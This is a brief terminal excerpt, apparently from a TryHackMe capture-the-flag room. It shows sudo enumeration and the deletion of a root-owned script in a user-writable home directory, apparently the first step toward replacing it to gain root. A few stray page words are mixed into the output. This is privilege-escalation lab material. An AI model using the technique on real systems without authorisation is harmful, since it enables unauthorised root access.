 tryhackme.com/
meliodas@ubuntu:~$ sudo -l
Matching Defaults entries for meliodas on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Room pro
User meliodas may run the following commands on ubuntu:
    (ALL) NOPASSWD: /usr/bin/python* /home/meliodas/bak.py
meliodas@ubuntu:~$ ls -l /home/meliodas/bak.py
information
-rw-r--r-- 1 root root 353 Aug 23  2019 /home/meliodas/bak.py
meliodas@ubuntu:~$ ls -ld /home/meliodas
drwxr-xr-x 4 meliodas meliodas 4096 Aug 24  2019 /home/meliodas
meliodas@ubuntu:~$ rm /home/meliodas/bak.py
rm: remove write-protected regular file '/home/meliodas/bak.py'? y
meliodas@ubuntu:~$ ls -a
.  ..  .bash_history  .bash_logout  .bashrc  .cache  .nano  .profile  .sudo_as_admin_successful  user.txt